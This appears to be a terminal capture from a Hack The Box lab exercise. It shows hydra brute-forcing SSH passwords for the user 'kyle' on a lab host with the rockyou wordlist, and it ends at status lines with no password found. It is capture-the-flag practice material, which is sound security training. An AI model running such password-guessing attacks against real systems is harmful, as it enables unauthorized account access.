 ┌──(kali㉿kali-raspberry-pi)-[~/htb/writer]
└─$ hydra -l kyle -P rockyou.txt ssh://10.10.11.101
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-27 19:41:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.11.101:22/
[STATUS] 136.00 tries/min, 136 tries in 00:01h, 14344263 to do in 1757:53h, 15 active
[STATUS] 105.33 tries/min, 316 tries in 00:03h, 14344083 to do in 2269:39h, 15 active
[STATUS] 98.86 tries/min, 692 tries in 00:07h, 14343707 to do in 2418:16h, 15 active
[STATUS] 100.80 tries/min, 1512 tries in 00:15h, 14342887 to do in 2371:31h, 15 active